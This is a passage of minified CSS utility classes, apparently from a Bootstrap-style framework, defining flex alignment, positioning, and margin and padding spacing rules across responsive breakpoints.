align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:.75rem!important}.mt-3,.my-3{margin-top:.75rem!important}.mr-3,.mx-3{margin-right:.75rem!important}.mb-3,.my-3{margin-bottom:.75rem!important}.ml-3,.mx-3{margin-left:.75rem!important}.m-4{margin:1rem!important}.mt-4,.my-4{margin-top:1rem!important}.mr-4,.mx-4{margin-right:1rem!important}.mb-4,.my-4{margin-bottom:1rem!important}.ml-4,.mx-4{margin-left:1rem!important}.m-5{margin:1.25rem!important}.mt-5,.my-5{margin-top:1.25rem!important}.mr-5,.mx-5{margin-right:1.25rem!important}.mb-5,.my-5{margin-bottom:1.25rem!important}.ml-5,.mx-5{margin-left:1.25rem!important}.m-6{margin:1.5rem!important}.mt-6,.my-6{margin-top:1.5rem!important}.mr-6,.mx-6{margin-right:1.5rem!important}.mb-6,.my-6{margin-bottom:1.5rem!important}.ml-6,.mx-6{margin-left:1.5rem!important}.m-7{margin:1.75rem!important}.mt-7,.my-7{margin-top:1.75rem!important}.mr-7,.mx-7{margin-right:1.75rem!important}.mb-7,.my-7{margin-bottom:1.75rem!important}.ml-7,.mx-7{margin-left:1.75rem!important}.m-8{margin:2rem!important}.mt-8,.my-8{margin-top:2rem!important}.mr-8,.mx-8{margin-right:2rem!important}.mb-8,.my-8{margin-bottom:2rem!important}.ml-8,.mx-8{margin-left:2rem!important}.m-9{margin:2.25rem!important}.mt-9,.my-9{margin-top:2.25rem!important}.mr-9,.mx-9{margin-right:2.25rem!important}.mb-9,.my-9{margin-bottom:2.25rem!important}.ml-9,.mx-9{margin-left:2.25rem!important}.m-10{margin:2.5rem!important}.mt-10,.my-10{margin-top:2.5rem!important}.mr-10,.mx-10{margin-right:2.5rem!important}.mb-10,.my-10{margin-bottom:2.5rem!important}.ml-10,.mx-10{margin-left:2.5rem!important}.m-11{margin:2.75rem!important}.mt-11,.my-11{margin-top:2.75rem!important}.mr-11,.mx-11{margin-right:2.75rem!important}.mb-11,.my-11{margin-bottom:2.75rem!important}.ml-11,.mx-11{margin-left:2.75rem!important}.m-12{margin:3rem!important}.mt-12,.my-12{margin-top:3rem!important}.mr-12,.mx-12{margin-right:3rem!important}.mb-12,.my-12{margin-bottom:3rem!important}.ml-12,.mx-12{margin-left:3rem!important}.m-13{margin:3.25rem!important}.mt-13,.my-13{margin-top:3.25rem!important}.mr-13,.mx-13{margin-right:3.25rem!important}.mb-13,.my-13{margin-bottom:3.25rem!important}.ml-13,.mx-13{margin-left:3.25rem!important}.m-14{margin:3.5rem!important}.mt-14,.my-14{margin-top:3.5rem!important}.mr-14,.mx-14{margin-right:3.5rem!important}.mb-14,.my-14{margin-bottom:3.5rem!important}.ml-14,.mx-14{margin-left:3.5rem!important}.m-15{margin:3.75rem!important}.mt-15,.my-15{margin-top:3.75rem!important}.mr-15,.mx-15{margin-right:3.75rem!important}.mb-15,.my-15{margin-bottom:3.75rem!important}.ml-15,.mx-15{margin-left:3.75rem!important}.m-16{margin:4rem!important}.mt-16,.my-16{margin-top:4rem!important}.mr-16,.mx-16{margin-right:4rem!important}.mb-16,.my-16{margin-bottom:4rem!important}.ml-16,.mx-16{margin-left:4rem!important}.m-17{margin:4.25rem!important}.mt-17,.my-17{margin-top:4.25rem!important}.mr-17,.mx-17{margin-right:4.25rem!important}.mb-17,.my-17{margin-bottom:4.25rem!important}.ml-17,.mx-17{margin-left:4.25rem!important}.m-18{margin:4.5rem!important}.mt-18,.my-18{margin-top:4.5rem!important}.mr-18,.mx-18{margin-right:4.5rem!important}.mb-18,.my-18{margin-bottom:4.5rem!important}.ml-18,.mx-18{margin-left:4.5rem!important}.m-19{margin:4.75rem!important}.mt-19,.my-19{margin-top:4.75rem!important}.mr-19,.mx-19{margin-right:4.75rem!important}.mb-19,.my-19{margin-bottom:4.75rem!important}.ml-19,.mx-19{margin-left:4.75rem!important}.m-20{margin:5rem!important}.mt-20,.my-20{margin-top:5rem!important}.mr-20,.mx-20{margin-right:5rem!important}.mb-20,.my-20{margin-bottom:5rem!important}.ml-20,.mx-20{margin-left:5rem!important}.m-21{margin:5.25rem!important}.mt-21,.my-21{margin-top:5.25rem!important}.mr-21,.mx-21{margin-right:5.25rem!important}.mb-21,.my-21{margin-bottom:5.25rem!important}.ml-21,.mx-21{margin-left:5.25rem!important}.m-22{margin:5.5rem!important}.mt-22,.my-22{margin-top:5.5rem!important}.mr-22,.mx-22{margin-right:5.5rem!important}.mb-22,.my-22{margin-bottom:5.5rem!important}.ml-22,.mx-22{margin-left:5.5rem!important}.m-23{margin:5.75rem!important}.mt-23,.my-23{margin-top:5.75rem!important}.mr-23,.mx-23{margin-right:5.75rem!important}.mb-23,.my-23{margin-bottom:5.75rem!important}.ml-23,.mx-23{margin-left:5.75rem!important}.m-24{margin:6rem!important}.mt-24,.my-24{margin-top:6rem!important}.mr-24,.mx-24{margin-right:6rem!important}.mb-24,.my-24{margin-bottom:6rem!important}.ml-24,.mx-24{margin-left:6rem!important}.m-25{margin:6.25rem!important}.mt-25,.my-25{margin-top:6.25rem!important}.mr-25,.mx-25{margin-right:6.25rem!important}.mb-25,.my-25{margin-bottom:6.25rem!important}.ml-25,.mx-25{margin-left:6.25rem!important}.m-26{margin:6.5rem!important}.mt-26,.my-26{margin-top:6.5rem!important}.mr-26,.mx-26{margin-right:6.5rem!important}.mb-26,.my-26{margin-bottom:6.5rem!important}.ml-26,.mx-26{margin-left:6.5rem!important}.m-27{margin:6.75rem!important}.mt-27,.my-27{margin-top:6.75rem!important}.mr-27,.mx-27{margin-right:6.75rem!important}.mb-27,.my-27{margin-bottom:6.75rem!important}.ml-27,.mx-27{margin-left:6.75rem!important}.m-28{margin:7rem!important}.mt-28,.my-28{margin-top:7rem!important}.mr-28,.mx-28{margin-right:7rem!important}.mb-28,.my-28{margin-bottom:7rem!important}.ml-28,.mx-28{margin-left:7rem!important}.m-29{margin:7.25rem!important}.mt-29,.my-29{margin-top:7.25rem!important}.mr-29,.mx-29{margin-right:7.25rem!important}.mb-29,.my-29{margin-bottom:7.25rem!important}.ml-29,.mx-29{margin-left:7.25rem!important}.m-30{margin:7.5rem!important}.mt-30,.my-30{margin-top:7.5rem!important}.mr-30,.mx-30{margin-right:7.5rem!important}.mb-30,.my-30{margin-bottom:7.5rem!important}.ml-30,.mx-30{margin-left:7.5rem!important}.m-31{margin:7.75rem!important}.mt-31,.my-31{margin-top:7.75rem!important}.mr-31,.mx-31{margin-right:7.75rem!important}.mb-31,.my-31{margin-bottom:7.75rem!important}.ml-31,.mx-31{margin-left:7.75rem!important}.m-32{margin:8rem!important}.mt-32,.my-32{margin-top:8rem!important}.mr-32,.mx-32{margin-right:8rem!important}.mb-32,.my-32{margin-bottom:8rem!important}.ml-32,.mx-32{margin-left:8rem!important}.m-33{margin:8.25rem!important}.mt-33,.my-33{margin-top:8.25rem!important}.mr-33,.mx-33{margin-right:8.25rem!important}.mb-33,.my-33{margin-bottom:8.25rem!important}.ml-33,.mx-33{margin-left:8.25rem!important}.m-34{margin:8.5rem!important}.mt-34,.my-34{margin-top:8.5rem!important}.mr-34,.mx-34{margin-right:8.5rem!important}.mb-34,.my-34{margin-bottom:8.5rem!important}.ml-34,.mx-34{margin-left:8.5rem!important}.m-35{margin:8.75rem!important}.mt-35,.my-35{margin-top:8.75rem!important}.mr-35,.mx-35{margin-right:8.75rem!important}.mb-35,.my-35{margin-bottom:8.75rem!important}.ml-35,.mx-35{margin-left:8.75rem!important}.m-36{margin:9rem!important}.mt-36,.my-36{margin-top:9rem!important}.mr-36,.mx-36{margin-right:9rem!important}.mb-36,.my-36{margin-bottom:9rem!important}.ml-36,.mx-36{margin-left:9rem!important}.m-37{margin:9.25rem!important}.mt-37,.my-37{margin-top:9.25rem!important}.mr-37,.mx-37{margin-right:9.25rem!important}.mb-37,.my-37{margin-bottom:9.25rem!important}.ml-37,.mx-37{margin-left:9.25rem!important}.m-48{margin:9.5rem!important}.mt-48,.my-48{margin-top:9.5rem!important}.mr-48,.mx-48{margin-right:9.5rem!important}.mb-48,.my-48{margin-bottom:9.5rem!important}.ml-48,.mx-48{margin-left:9.5rem!important}.m-39{margin:9.75rem!important}.mt-39,.my-39{margin-top:9.75rem!important}.mr-39,.mx-39{margin-right:9.75rem!important}.mb-39,.my-39{margin-bottom:9.75rem!important}.ml-39,.mx-39{margin-left:9.75rem!important}.m-40{margin:10rem!important}.mt-40,.my-40{margin-top:10rem!important}.mr-40,.mx-40{margin-right:10rem!important}.mb-40,.my-40{margin-bottom:10rem!important}.ml-40,.mx-40{margin-left:10rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:.75rem!important}.pt-3,.py-3{padding-top:.75rem!important}.pr-3,.px-3{padding-right:.75rem!important}.pb-3,.py-3{padding-bottom:.75rem!important}.pl-3,.px-3{padding-left:.75rem!important}.p-4{padding:1rem!important}.pt-4,.py-4{padding-top:1rem!important}.pr-4,.px-4{padding-right:1rem!important}.pb-4,.py-4{padding-bottom:1rem!important}.pl-4,.px-4{padding-left:1rem!important}.p-5{padding:1.25rem!important}.pt-5,.py-5{padding-top:1.25rem!important}.pr-5,.px-5{padding-right:1.25rem!important}.pb-5,.py-5{padding-bottom:1.25rem!important}.pl-5,.px-5{padding-left:1.25rem!important}.p-6{padding:1.5rem!important}.pt-6,.py-6{padding-top:1.5rem!important}.pr-6,.px-6{padding-right:1.5rem!important}.pb-6,.py-6{padding-bottom:1.5rem!important}.pl-6,.px-6{padding-left:1.5rem!important}.p-7{padding:1.75rem!important}.pt-7,.py-7{padding-top:1.75rem!important}.pr-7,.px-7{padding-right:1.75rem!important}.pb-7,.py-7{padding-bottom:1.75rem!important}.pl-7,.px-7{padding-left:1.75rem!important}.p-8{padding:2rem!important}.pt-8,.py-8{padding-top:2rem!important}.pr-8,.px-8{padding-right:2rem!important}.pb-8,.py-8{padding-bottom:2rem!important}.pl-8,.px-8{padding-left:2rem!important}.p-9{padding:2.25rem!important}.pt-9,.py-9{padding-top:2.25rem!important}.pr-9,.px-9{padding-right:2.25rem!important}.pb-9,.py-9{padding-bottom:2.25rem!important}.pl-9,.px-9{padding-left:2.25rem!important}.p-10{padding:2.5rem!important}.pt-10,.py-10{padding-top:2.5rem!important}.pr-10,.px-10{padding-right:2.5rem!important}.pb-10,.py-10{padding-bottom:2.5rem!important}.pl-10,.px-10{padding-left:2.5rem!important}.p-11{padding:2.75rem!important}.pt-11,.py-11{padding-top:2.75rem!important}.pr-11,.px-11{padding-right:2.75rem!important}.pb-11,.py-11{padding-bottom:2.75rem!important}.pl-11,.px-11{padding-left:2.75rem!important}.p-12{padding:3rem!important}.pt-12,.py-12{padding-top:3rem!important}.pr-12,.px-12{padding-right:3rem!important}.pb-12,.py-12{padding-bottom:3rem!important}.pl-12,.px-12{padding-left:3rem!important}.p-13{padding:3.25rem!important}.pt-13,.py-13{padding-top:3.25rem!important}.pr-13,.px-13{padding-right:3.25rem!important}.pb-13,.py-13{padding-bottom:3.25rem!important}.pl-13,.px-13{padding-left:3.25rem!important}.p-14{padding:3.5rem!important}.pt-14,.py-14{padding-top:3.5rem!important}.pr-14,.px-14{padding-right:3.5rem!important}.pb-14,.py-14{padding-bottom:3.5rem!important}.pl-14,.px-14{padding-left:3.5rem!important}.p-15{padding:3.75rem!important}.pt-15,.py-15{padding-top:3.75rem!important}.pr-15,.px-15{padding-right:3.75rem!important}.pb-15,.py-15{padding-bottom:3.75rem!important}.pl-15,.px-15{padding-left:3.75rem!important}.p-16{padding:4rem!important}.pt-16,.py-16{padding-top:4rem!important}.pr-16,.px-16{padding-right:4rem!important}.pb-16,.py-16{padding-bottom:4rem!important}.pl-16,.px-16{padding-left:4rem!important}.p-17{padding:4.25rem!important}.pt-17,.py-17{padding-top:4.25rem!important}.pr-17,.px-17{padding-right:4.25rem!important}.pb-17,.py-17{padding-bottom:4.25rem!important}.pl-17,.px-17{padding-left:4.25rem!important}.p-18{padding:4.5rem!important}.pt-18,.py-18{padding-top:4.5rem!important}.pr-18,.px-18{padding-right:4.5rem!important}.pb-18,.py-18{padding-bottom:4.5rem!important}.pl-18,.px-18{padding-left:4.5rem!important}.p-19{padding:4.75rem!important}.pt-19,.py-19{padding-top:4.75rem!important}.pr-19,.px-19{padding-right:4.75rem!important}.pb-19,.py-19{padding-bottom:4.75rem!important}.pl-19,.px-19{padding-left:4.75rem!important}.p-20{padding:5rem!important}.pt-20,.py-20{padding-top:5rem!important}.pr-20,.px-20{padding-right:5rem!important}.pb-20,.py-20{padding-bottom:5rem!important}.pl-20,.px-20{padding-left:5rem!important}.p-21{padding:5.25rem!important}.pt-21,.py-21{padding-top:5.25rem!important}.pr-21,.px-21{padding-right:5.25rem!important}.pb-21,.py-21{padding-bottom:5.25rem!important}.pl-21,.px-21{padding-left:5.25rem!important}.p-22{padding:5.5rem!important}.pt-22,.py-22{padding-top:5.5rem!important}.pr-22,.px-22{padding-right:5.5rem!important}.pb-22,.py-22{padding-bottom:5.5rem!important}.pl-22,.px-22{padding-left:5.5rem!important}.p-23{padding:5.75rem!important}.pt-23,.py-23{padding-top:5.75rem!important}.pr-23,.px-23{padding-right:5.75rem!important}.pb-23,.py-23{padding-bottom:5.75rem!important}.pl-23,.px-23{padding-left:5.75rem!important}.p-24{padding:6rem!important}.pt-24,.py-24{padding-top:6rem!important}.pr-24,.px-24{padding-right:6rem!important}.pb-24,.py-24{padding-bottom:6rem!important}.pl-24,.px-24{padding-left:6rem!important}.p-25{padding:6.25rem!important}.pt-25,.py-25{padding-top:6.25rem!important}.pr-25,.px-25{padding-right:6.25rem!important}.pb-25,.py-25{padding-bottom:6.25rem!important}.pl-25,.px-25{padding-left:6.25rem!important}.p-26{padding:6.5rem!important}.pt-26,.py-26{padding-top:6.5rem!important}.pr-26,.px-26{padding-right:6.5rem!important}.pb-26,.py-26{padding-bottom:6.5rem!important}.pl-26,.px-26{padding-left:6.5rem!important}.p-27{padding:6.75rem!important}.pt-27,.py-27{padding-top:6.75rem!important}.pr-27,.px-27{padding-right:6.75rem!important}.pb-27,.py-27{padding-bottom:6.75rem!important}.pl-27,.px-27{padding-left:6.75rem!important}.p-28{padding:7rem!important}.pt-28,.py-28{padding-top:7rem!important}.pr-28,.px-28{padding-right:7rem!important}.pb-28,.py-28{padding-bottom:7rem!important}.pl-28,.px-28{padding-left:7rem!important}.p-29{padding:7.25rem!important}.pt-29,.py-29{padding-top:7.25rem!important}.pr-29,.px-29{padding-right:7.25rem!important}.pb-29,.py-29{padding-bottom:7.25rem!important}.pl-29,.px-29{padding-left:7.25rem!important}.p-30{padding:7.5rem!important}.pt-30,.py-30{padding-top:7.5rem!important}.pr-30,.px-30{padding-right:7.5rem!important}.pb-30,.py-30{padding-bottom:7.5rem!important}.pl-30,.px-30{padding-left:7.5rem!important}.p-31{padding:7.75rem!important}.pt-31,.py-31{padding-top:7.75rem!important}.pr-31,.px-31{padding-right:7.75rem!important}.pb-31,.py-31{padding-bottom:7.75rem!important}.pl-31,.px-31{padding-left:7.75rem!important}.p-32{padding:8rem!important}.pt-32,.py-32{padding-top:8rem!important}.pr-32,.px-32{padding-right:8rem!important}.pb-32,.py-32{padding-bottom:8rem!important}.pl-32,.px-32{padding-left:8rem!important}.p-33{padding:8.25rem!important}.pt-33,.py-33{padding-top:8.25rem!important}.pr-33,.px-33{padding-right:8.25rem!important}.pb-33,.py-33{padding-bottom:8.25rem!important}.pl-33,.px-33{padding-left:8.25rem!important}.p-34{padding:8.5rem!important}.pt-34,.py-34{padding-top:8.5rem!important}.pr-34,.px-34{padding-right:8.5rem!important}.pb-34,.py-34{padding-bottom:8.5rem!important}.pl-34,.px-34{padding-left:8.5rem!important}.p-35{padding:8.75rem!important}.pt-35,.py-35{padding-top:8.75rem!important}.pr-35,.px-35{padding-right:8.75rem!important}.pb-35,.py-35{padding-bottom:8.75rem!important}.pl-35,.px-35{padding-left:8.75rem!important}.p-36{padding:9rem!important}.pt-36,.py-36{padding-top:9rem!important}.pr-36,.px-36{padding-right:9rem!important}.pb-36,.py-36{padding-bottom:9rem!important}.pl-36,.px-36{padding-left:9rem!important}.p-37{padding:9.25rem!important}.pt-37,.py-37{padding-top:9.25rem!important}.pr-37,.px-37{padding-right:9.25rem!important}.pb-37,.py-37{padding-bottom:9.25rem!important}.pl-37,.px-37{padding-left:9.25rem!important}.p-48{padding:9.5rem!important}.pt-48,.py-48{padding-top:9.5rem!important}.pr-48,.px-48{padding-right:9.5rem!important}.pb-48,.py-48{padding-bottom:9.5rem!important}.pl-48,.px-48{padding-left:9.5rem!important}.p-39{padding:9.75rem!important}.pt-39,.py-39{padding-top:9.75rem!important}.pr-39,.px-39{padding-right:9.75rem!important}.pb-39,.py-39{padding-bottom:9.75rem!important}.pl-39,.px-39{padding-left:9.75rem!important}.p-40{padding:10rem!important}.pt-40,.py-40{padding-top:10rem!important}.pr-40,.px-40{padding-right:10rem!important}.pb-40,.py-40{padding-bottom:10rem!important}.pl-40,.px-40{padding-left:10rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-.75rem!important}.mt-n3,.my-n3{margin-top:-.75rem!important}.mr-n3,.mx-n3{margin-right:-.75rem!important}.mb-n3,.my-n3{margin-bottom:-.75rem!important}.ml-n3,.mx-n3{margin-left:-.75rem!important}.m-n4{margin:-1rem!important}.mt-n4,.my-n4{margin-top:-1rem!important}.mr-n4,.mx-n4{margin-right:-1rem!important}.mb-n4,.my-n4{margin-bottom:-1rem!important}.ml-n4,.mx-n4{margin-left:-1rem!important}.m-n5{margin:-1.25rem!important}.mt-n5,.my-n5{margin-top:-1.25rem!important}.mr-n5,.mx-n5{margin-right:-1.25rem!important}.mb-n5,.my-n5{margin-bottom:-1.25rem!important}.ml-n5,.mx-n5{margin-left:-1.25rem!important}.m-n6{margin:-1.5rem!important}.mt-n6,.my-n6{margin-top:-1.5rem!important}.mr-n6,.mx-n6{margin-right:-1.5rem!important}.mb-n6,.my-n6{margin-bottom:-1.5rem!important}.ml-n6,.mx-n6{margin-left:-1.5rem!important}.m-n7{margin:-1.75rem!important}.mt-n7,.my-n7{margin-top:-1.75rem!important}.mr-n7,.mx-n7{margin-right:-1.75rem!important}.mb-n7,.my-n7{margin-bottom:-1.75rem!important}.ml-n7,.mx-n7{margin-left:-1.75rem!important}.m-n8{margin:-2rem!important}.mt-n8,.my-n8{margin-top:-2rem!important}.mr-n8,.mx-n8{margin-right:-2rem!important}.mb-n8,.my-n8{margin-bottom:-2rem!important}.ml-n8,.mx-n8{margin-left:-2rem!important}.m-n9{margin:-2.25rem!important}.mt-n9,.my-n9{margin-top:-2.25rem!important}.mr-n9,.mx-n9{margin-right:-2.25rem!important}.mb-n9,.my-n9{margin-bottom:-2.25rem!important}.ml-n9,.mx-n9{margin-left:-2.25rem!important}.m-n10{margin:-2.5rem!important}.mt-n10,.my-n10{margin-top:-2.5rem!important}.mr-n10,.mx-n10{margin-right:-2.5rem!important}.mb-n10,.my-n10{margin-bottom:-2.5rem!important}.ml-n10,.mx-n10{margin-left:-2.5rem!important}.m-n11{margin:-2.75rem!important}.mt-n11,.my-n11{margin-top:-2.75rem!important}.mr-n11,.mx-n11{margin-right:-2.75rem!important}.mb-n11,.my-n11{margin-bottom:-2.75rem!important}.ml-n11,.mx-n11{margin-left:-2.75rem!important}.m-n12{margin:-3rem!important}.mt-n12,.my-n12{margin-top:-3rem!important}.mr-n12,.mx-n12{margin-right:-3rem!important}.mb-n12,.my-n12{margin-bottom:-3rem!important}.ml-n12,.mx-n12{margin-left:-3rem!important}.m-n13{margin:-3.25rem!important}.mt-n13,.my-n13{margin-top:-3.25rem!important}.mr-n13,.mx-n13{margin-right:-3.25rem!important}.mb-n13,.my-n13{margin-bottom:-3.25rem!important}.ml-n13,.mx-n13{margin-left:-3.25rem!important}.m-n14{margin:-3.5rem!important}.mt-n14,.my-n14{margin-top:-3.5rem!important}.mr-n14,.mx-n14{margin-right:-3.5rem!important}.mb-n14,.my-n14{margin-bottom:-3.5rem!important}.ml-n14,.mx-n14{margin-left:-3.5rem!important}.m-n15{margin:-3.75rem!important}.mt-n15,.my-n15{margin-top:-3.75rem!important}.mr-